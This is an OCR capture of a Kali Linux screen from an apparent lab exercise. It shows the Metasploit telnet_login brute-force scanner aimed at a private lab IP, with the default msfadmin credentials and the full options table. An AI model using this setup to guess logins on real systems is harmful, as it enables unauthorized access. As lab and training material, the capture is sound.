 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 9:25
root@kali: ~
File Actions Edit View Help
msf6 auxiliary(scanner/telnet/telnet_login) > set RHOSTS 192.168.50.66
RHOSTS ⇒ 192.168.50.66
msf6 auxiliary(scanner/telnet/telnet_login) > show options
Module options (auxiliary/scanner/telnet/telnet_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the
current database
DB_ALL_PASS false no Add all passwords in the current database t
o the list
DB_ALL_USERS false no Add all users in the current database to th
e list
DB_SKIP_EXISTING none no Skip existing credentials stored in the cur
rent database (Accepted: none, user, user&r
ealm)
PASSWORD msfadmin no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.168.50.66 yes The target host(s), see https://github.com/
rapid7/metasploit-framework/wiki/Using-Meta
sploit
RPORT 23 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a
host
THREADS 1 yes The number of concurrent threads (max one p
er host)
USERNAME msfadmin no A specific username to authenticate as
USERPASS_FILE username.txt no File containing users and passwords separat
ed by space, one pair per line
USER_AS_PASS false no Try the username as the password for all us
ers
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
Right Ctrl
84°F
Cloudy
ENG
IN
06:55 PM
04-10-2022
5